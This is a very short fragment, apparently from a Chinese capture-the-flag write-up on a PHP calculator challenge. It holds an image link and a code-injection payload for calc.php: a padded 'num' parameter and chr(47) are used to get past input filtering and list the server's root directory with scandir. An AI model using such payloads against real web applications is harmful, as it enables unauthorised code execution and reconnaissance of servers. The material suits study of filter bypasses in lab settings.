 用print_r(scandir(‘/‘))calc.php?%20num=print_r(scandir(chr(47)))